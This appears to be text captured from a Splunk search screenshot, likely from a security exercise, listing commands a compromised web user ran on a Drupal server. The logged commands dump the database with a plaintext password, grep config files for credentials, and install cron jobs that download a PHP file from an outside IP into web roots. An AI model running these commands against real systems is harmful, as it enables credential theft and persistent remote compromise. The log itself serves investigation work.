 siem.commensurate.tech/en-US/app/search/search?q=search%20CommandLine%3D"*"%20%7C%20table%20User%20CommandLine&d... Incognito (2)
splunk>enterprise Apps Administrator Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards Search & Reporting
New Search Save As Create Table View Close
CommandLine="*" | table User CommandLine Last 24 hours
24 events (5/31/25 4:00:00.000 PM to 6/1/25 4:19:27.000 PM) No Event Sampling Job Smart Mode
Events Patterns Statistics (24) Visualization
20 Per Page Format Preview < Prev 1 2 Next >
User
CommandLine
www-data sh -c mysqldump -u drupal -pcsr3pQfR2rXDrAFkJeheebsMcz67oigas drupaldb &gt; /var/www/www.commensuratetechnology.com/backup.sql 2&gt;&amp;1
www-data sh -c grep -E &quot;username|password|database&quot; /var/www/www.commensuratetechnology.com/sites/default/settings.php 2&gt;&amp;1
www-data sh -c find /var/www/www.commensuratetechnology.com/ -name &quot;settings.php&quot; 2&gt;&amp;1
www-data crontab -l
www-data crontab -
www-data sh -c crontab -l | { cat; echo &quot;*/30 * * * * curl -o /var/www/blog.commensuratetechnology.com/functions.php http://11.0.129.51/functions.php&quot;; }
| crontab - 2&gt;&amp;1
www-data crontab -
www-data crontab -l
www-data sh -c crontab -l | { cat; echo &quot;*/30 * * * * curl -o /var/www/www.commensuratetechnology.com/functions.php http://11.0.129.51/functions.php&quot;; }
| crontab - 2&gt;&amp;1
www-data sh -c rm /var/www/blog.commensuratetechnology.com/shell.php 2&gt;&amp;1